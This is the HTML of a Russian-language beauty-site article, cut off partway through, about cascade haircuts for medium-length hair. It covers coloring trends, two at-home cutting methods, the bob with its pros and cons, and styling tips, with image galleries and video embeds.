<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515156" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/21-4-e1543268515798.jpg" alt="" width="600" height="450"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515156" src="https://hollywood-actors.ru/wp-content/uploads/21-4-e1543268515798.jpg" alt="" width="600" height="450"><meta itemprop="width" content="600"><meta itemprop="height" content="450"><img loading="lazy"></span></p>
<p>Каскадная стрижка. Вид сбоку и сзади</p>
<p>Такая стрижка позволяет смело экспериментировать с цветом волос и техникой окрашивания. А поэтому каскад – это отличный вариант для девушек, которые не боятся ярких решений. Новинки в парикмахерском искусстве предлагают следующее:</p>
<div id="advads-8ba0c93178f013d60d2204f1381a037d"></div>
<ul>
<li>В этом году будут популярны неординарные технику окрашивания, такие как сомбре, балаяж, тигровый глаз. А вот омбре уже отойдет на второй план. Но здесь есть важная особенность, о которой в обязательном порядке нужно помнить, переходы должны быть мягкими и максимально приближенными к натуральным.</li>
<li>В тренде будет и градиентное окрашивание, а поэтому присмотритесь к такому варианту. На фото вы можете увидеть, как смотрится такой вариант без челки.</li>
<li>Техника колорирования, а также мелирования удивила всех модниц своими цветами. В этом году на пике популярности будут розовые, лиловые, холодное серебро, бирюза и лимон.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515157" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/14-137.jpg" alt="" width="600" height="434"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515157" src="https://hollywood-actors.ru/wp-content/uploads/14-137.jpg" alt="" width="600" height="434"><meta itemprop="width" content="600"><meta itemprop="height" content="434"><img loading="lazy"></span></p>
<p>Модные сложные техники окрашивания позволяют подчеркнуть каскадные пряди</p>
<div class="epyt-gallery"> <iframe class="lazy lazy-hidden" width="700" height="394"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/https://www.youtube.com/watch?v=wqW4QbHO1vc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><iframe width="700" height="394" src="https://www.youtube.com/embed/https://www.youtube.com/watch?v=wqW4QbHO1vc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br /><iframe class="lazy lazy-hidden" width="700" height="394"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/https://www.youtube.com/watch?v=bAhNraTkKSE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/https://www.youtube.com/watch?v=bAhNraTkKSE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br /><iframe class="lazy lazy-hidden" width="700" height="394"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/https://www.youtube.com/watch?v=UxqTXGVLDD8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/https://www.youtube.com/watch?v=UxqTXGVLDD8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="epyt-gallery-clear"></div>
</div>
<h2>Стрижка каскад на средние волосы самостоятельно</h2>
<p>Стрижка каскад выполняется по особой технике. Подстричься самостоятельно непросто, поскольку необходимо оформить всю голову, а это не всегда возможно из-за исключительно физических особенностей. Однако можно самостоятельно облагородить волосы средней длины, создав плавные линии перехода каскада на участке от макушки до кончиков локонов.</p>
<p>Заметим, что обладательницам очень густой шевелюры лучше все-таки сходить к мастеру, потому что самостоятельно справиться с каскадом им не удастся.</p>
<p>Остальным же порекомендуем выбрать один из представленных вариантов:</p>
<div class="b-r b-r--after-p">
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://hollywood-actors.ru/pricheski-i-strizhki/strizhka-avangard.html" target="_blank" rel="nofollow" class="ud9d08d6e979194a3fbafae2ec0ab8112"></p>
<style>.ud9d08d6e979194a3fbafae2ec0ab8112{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.ud9d08d6e979194a3fbafae2ec0ab8112:active,.ud9d08d6e979194a3fbafae2ec0ab8112:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.ud9d08d6e979194a3fbafae2ec0ab8112{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.ud9d08d6e979194a3fbafae2ec0ab8112 .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.ud9d08d6e979194a3fbafae2ec0ab8112 .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.ud9d08d6e979194a3fbafae2ec0ab8112:hover .postTitle{text-decoration:underline!important}</style>
<div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Мужская стрижка авангард: стиль и популярность</span></div>
<p></a></div>
</div>
<div id="advads-d28247c2315225ce4d0726c06d73b081"></div>
<div id="advads-665457261b40d26b488f54dd6c198102"></div>
<p><strong>Вариант 1.</strong></p>
<p>Выполнение стрижки предполагает такие действия:</p>
<ol>
<li>Вымойте голову и слегка подсушите полотенцем.</li>
<li>Расчешите волосы. Если в процессе стрижки волосы пересыхают, то увлажните их из бытового пульверизатора.</li>
<li>Для стрижки понадобятся: острые ножницы, зажимы, филировочные ножницы и расческа.</li>
<li>Разделите волосы горизонтально на 5–7 зон. Заколите их зажимами. Следите, чтобы все слои получились одинаковой толщины. Чем больше будет слоев, тем аккуратнее и естественнее получится стрижка.</li>
<li>Начинайте работать снизу: состригайте кончики волос под выбранным углом.</li>
<li>Берите следующий слой, состригайте так, чтобы он был короче предыдущего. Чем больше разница в длине между слоями, тем пышнее получится прическа.</li>
<li>Состригите под углом челку, если делаете косую, или сформируйте прямую. Помните, что волосы при высыхании станут короче, поэтому старайтесь, чтобы ровная челка была ниже линии бровей.</li>
<li>Профилируйте кончики срезов, чтобы придать им естественности.</li>
</ol>
<p><strong>Вариант 2.</strong></p>
<p>Выполнить стрижку можно таким образом:</p>
<div id="advads-045ebf4e85776b4ce74d11d045427996"></div>
<ol>
<li>Зачешите волосы с затылочной части ко лбу.</li>
<li>Соберите локоны в хвост высоко на макушке, зафиксируйте его резинкой.</li>
<li>Отступите от концов 5–7 см, соберите волосы в маленький хвостик и повторите действия с резинкой.</li>
<li>Сделайте ровный срез под резинкой.</li>
<li>Распустите волосы — прическа готова.</li>
</ol>
<p>Это интересно: Прически на каскадную стрижку 2021 год</p>
<p>По завершении стрижки сделайте укладку и просмотрите, чтобы все зоны были красиво проработаны и уложены.</p>
<p>Эти простые техники помогут любой девушке или женщине, у которой нет возможности посетить мастера, самостоятельно преобразить прическу, придав ей объем и плавность переходов.</p>
<p>Каскад — модная прическа, которая отличается женственностью и изяществом. Ее несложно выполнить на средние волосы. Здесь важна ловкость, умелое управление ножницами и желание. Изучите представленные техники и создавайте оригинальные образы.</p>
<div id="advads-0829ff6c01750652caf93221d16f74ef"></div>
<div id="advads-71e244a390e6c44ba69921ae6d55b1bf"></div>
<p>https://youtu.be/https<br /> ://www.youtube.com/watch?v=yFDiCztauAw</p>
<h2>Каре</h2>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515158" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/2-11311.jpg" alt="" width="670" height="377"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515158" src="https://hollywood-actors.ru/wp-content/uploads/2-11311.jpg" alt="" width="670" height="377"><meta itemprop="width" content="670"><meta itemprop="height" content="377"><img loading="lazy"></span></p>
<p>Модные каре</p>
<p>В 2021 году каре удивит новыми идеями — от скучной, приевшейся, до интересных неожиданных обликов. Активно набирает популярность, привлекая к себе все больше внимания.</p>
<p><strong>Варианты стрижки:</strong></p>
<div id="advads-f17007443011b04658261e9b93f9771e"></div>
<ul>
<li>Короткое каре;</li>
<li>Каре на средний волос;</li>
<li>С асимметрией и градуировкой;</li>
<li>Классическое каре;</li>
<li>Ультрамодный боб;</li>
<li>Каре на ножке;</li>
<li>С разнообразными чёлками.</li>
</ul>
<p>Пришло время рассмотреть несколько видов подробно.</p>
<p><strong>Традиционное каре</strong> — появляется первым в воображении, когда речь заходит о таком типе причёски. Плюс — нетребовательность сложного ухода и долгой укладки, а это важно в повседневной суете.</p>
<p>Ни каждая женщина осмелится столь кардинальной смене имиджа, важно чётко обозначить для себя все положительные и отрицательные стороны стрижки.</p>
<p><strong>Плюсы:</strong></p>
<div id="advads-1b26e5de68d7e5665f0ad054ad1877dc"></div>
<div id="advads-bf3c20cefa85e8c35c454d8e53ce9a84"></div>
<ul>
<li>Выглядит стильно;</li>
<li>Есть возможность варьировать передними прядями;</li>
<li>Лёгкость укладки;</li>
<li>Молодит;</li>
<li>Выглядят всегда здоровыми;</li>
<li>Можно забыть о секущихся концах;</li>
<li>Смотрятся более густыми;</li>
<li>Разнообразие стильных, коротких стрижек;</li>
<li>Не требуют сложного ухода.</li>
</ul>
<p><strong>Минусы:</strong></p>
<ul>
<li>Ежедневное мытьё (для красивой формы причёски);</li>
<li>Не всегда возможно заплести хвостик (за счёт длины);</li>
<li>Не всегда удаётся сразу подобрать стрижку;</li>
<li>Трудно отрастить.</li>
</ul>
<div class="fotorama--wp" data-link="file" data-size="large" data-ids="515255,515250,515258,515253,515261" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-width="700" data-auto="false" data-max-width="100%" data-ratio="1.3333333333333">
<div id="gallery-5" class="gallery galleryid-515154 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj27.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj27.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="112" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj27.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="150" height="112" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj27.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="112"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj25.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj25.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="125" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj25.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="125" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj25.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="125"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj28.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj28.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="120" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj28.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="120" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj28.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="120"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj26.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj26.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="118" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj26.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="118" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj26.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="118"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/smeshchennyj-probor2.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/smeshchennyj-probor2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="107" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/smeshchennyj-probor2.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="смещенный пробор" loading="lazy"><img decoding="async" width="107" height="150" src="https://hollywood-actors.ru/wp-content/uploads/smeshchennyj-probor2.jpg" class="attachment-thumbnail size-thumbnail" alt="смещенный пробор" loading="lazy"><meta itemprop="width" content="107"><meta itemprop="height" content="150"></span></a></dt>
</dl>
</div>
</div>
<h2>Технология выполнения каскада</h2>
<p>Каскадную стрижку можно делать по-разному. Однако многие парикмахеры ориентируются на контрольную прядь на макушке головы.</p>
<p>Изначально голову увлажняют. Затем прядь отделяют на макушке и отстригают ее на 8-10 сантиметров длины. Соседнюю прядь вытягивают в сторону лица, разравнивают по контрольной длине. Так делают со всеми волосинками. В конце стрижки проверяют все пряди и корректируют симметричность прически. Затем проводят филировку концов каждого уровня.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515159" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_29435cce.jpg" alt="" width="600" height="405"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515159" src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_29435cce.jpg" alt="" width="600" height="405"><meta itemprop="width" content="600"><meta itemprop="height" content="405"><img loading="lazy"></span></p>
<p>Стрижка каскад на средние волосы</p>
<div id="advads-ade4d8adb07efecdec652f4c491daab8"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515160" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_bd8d4c5a.jpg" alt="" width="564" height="694"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515160" src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_bd8d4c5a.jpg" alt="" width="564" height="694"><meta itemprop="width" content="564"><meta itemprop="height" content="694"><img loading="lazy"></span></p>
<p>Вариант стрижки каскад</p>
<p>Такая стрижка на средние волосы требует учета многочисленных нюансов для своего успешного выполнения.</p>
<div class="fotorama--wp" data-link="file" data-size="large" data-ids="515262,515266,515264" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-width="670" data-auto="false" data-max-width="100%" data-ratio="1.4988814317673">
<div id="gallery-7" class="gallery galleryid-515154 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj29.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj29.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="100" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj29.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="150" height="100" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj29.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="100"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj31.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj31.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="120" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj31.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="120" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj31.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="120"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj30.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj30.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="119" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj30.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="119" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj30.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="119"><meta itemprop="height" content="150"></span></a></dt>
</dl>
</div>
</div>
<h2>Варианты укладки</h2>
<p>Здесь есть несколько вариантов. Можно «подворачивать» кончики внутрь у лица, стальные – наружу. Допустимо на макушке сделать начес, чуть приподнимая прядки. Тогда получится прическа большего объема. Неплохо проэкспериментировать с пробором. Интересны и ровные, и косые, и зигзагообразные.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515162" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/srednij_kaskad_strizhka_foto_22.jpg" alt="" width="367" height="550"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515162" src="https://hollywood-actors.ru/wp-content/uploads/srednij_kaskad_strizhka_foto_22.jpg" alt="" width="367" height="550"><meta itemprop="width" content="367"><meta itemprop="height" content="550"><img loading="lazy"></span></p>
<p>Хорошо проводить укладку при помощи утюжка. В этом случаен прядки просушивают на режиме теплого воздуха. Далее обязательно наносят термозащитное средство. Волосы утюжком вытягивают, превращая шевелюру в сверкающую гладкостью.</p>
<div id="advads-605b4a02ac8dbd17a5665eecddc68a93"></div>
<div id="advads-023a08f1b277618ba5b7238e916dd9da"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515164" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/modnaya_strizhka_kaskad_28.jpg" alt="" width="500" height="691"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515164" src="https://hollywood-actors.ru/wp-content/uploads/modnaya_strizhka_kaskad_28.jpg" alt="" width="500" height="691"><meta itemprop="width" content="500"><meta itemprop="height" content="691"><img loading="lazy"></span></p>
<p>Для предупреждения травмирования волос действуют строго по инструкции, не нагревая прибор свыше указанной температуры. Утюжком допустимо лишь единожды проводить по выбранной прядке.</p>
<h2>Виды стрижки</h2>
<p>Каскад выполняют в различных техниках. Самое важное – это учитывать особенности стрижки.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515166" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_ababa571.jpg" alt="" width="564" height="733"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515166" src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_ababa571.jpg" alt="" width="564" height="733"><meta itemprop="width" content="564"><meta itemprop="height" content="733"><img loading="lazy"></span></p>
<p>Такой стрижке отдают предпочтение многие голливудские знаменитости</p>
<ol>
<li>Градуированный. Такая стрижка отличается большим количеством слоев. Самый короткий срез выполняется на макушке, вследствие чего создается пышный объем. Градуированная техника подойдет женщинам с тонкими прядями.</li>
<li>С челкой. Для каскадной стрижки челка может быть хорошим дополнением. Рекомендуется выполнить градуированную челку по косым линиям. Классическая прямая челка обычно не сочетается с каскадной прической.</li>
<li>Рваный. При стрижке используется бритва. Основная задача – это получение тонкого острого среза. Каждый слой затем укладывается на следующий. Рваный каскад рекомендуется для плотных, тяжелых волос.</li>
<li>Слои только на концах. При густой шевелюре нежелательно добавлять дополнительный объем. Однако ровный срез смотрится плохо. По данной причине градуировка выполняется только на концах прядей.</li>
<li>Двойной. Такой вариант предполагает сочетание удлиненного каскада и каре. На верхней части головы и на уровне ушей создается особая шапочка из волос. Затем длина постепенно доходит до плеч.</li>
</ol>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515167" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_371b5123.jpg" alt="" width="564" height="678"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515167" src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_371b5123.jpg" alt="" width="564" height="678"><meta itemprop="width" content="564"><meta itemprop="height" content="678"><img loading="lazy"></span></p>
<p>Стрижка каскад на светлых волосах</p>
<div id="advads-7ea68e49fa846500237843601ad2f113"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515168" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_472145f9.jpg" alt="" width="540" height="809"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515168" src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_472145f9.jpg" alt="" width="540" height="809"><meta itemprop="width" content="540"><meta itemprop="height" content="809"><img loading="lazy"></span></p>
<p>Модная стрижка каскад</p>
<p>Каждая вариация заслуживает особого внимания, ведь она может быть выполнена стильно, модно.</p>
<h2>Каскад с челкой</h2>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515169" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/8-643.jpg" alt="" width="671" height="894"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515169" src="https://hollywood-actors.ru/wp-content/uploads/8-643.jpg" alt="" width="671" height="894"><meta itemprop="width" content="671"><meta itemprop="height" content="894"><img loading="lazy"></span></p>
<div class="b-r b-r--after-p">
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://hollywood-actors.ru/pricheski-i-strizhki/kvadratnaya-kosichka.html" target="_blank" rel="nofollow" class="u15fcc0e5623f3b2b55943b98e183f799"></p>
<style>.u15fcc0e5623f3b2b55943b98e183f799{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.u15fcc0e5623f3b2b55943b98e183f799:active,.u15fcc0e5623f3b2b55943b98e183f799:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.u15fcc0e5623f3b2b55943b98e183f799{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.u15fcc0e5623f3b2b55943b98e183f799 .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.u15fcc0e5623f3b2b55943b98e183f799 .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.u15fcc0e5623f3b2b55943b98e183f799:hover .postTitle{text-decoration:underline!important}</style>
<div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как заплести квадратную косу: схема, фото, детальное описание прически</span></div>
<p></a></div>
</div>
<p>Каскад с челкой</p>
<p>Многие почитатели чёлки отказываются делать каскад, побоявшись, что они не будет эстетично смотреться вместе. Грамотный специалист, должен уделить внимание, найти индивидуальный подход к такому посетителю, скорректировать его мнение на этот счёт. Убедить его в том, что «поиграв» с разными видами и учитывая внешние особенности клиента, можно найти нужный вариант.</p>
<div id="advads-1f0222e52394ccbdac96a783163a98d8"></div>
<div id="advads-3949c29a895694f0a514aa35a5d54959"></div>
<p>Способы стрижки чёлок:</p>
<ul>
<li>Косая чёлка (подчеркнёт ступенчатость причёски, зачесав её набок образ получит дополнительную изящность, она «омолаживает» женщину);</li>
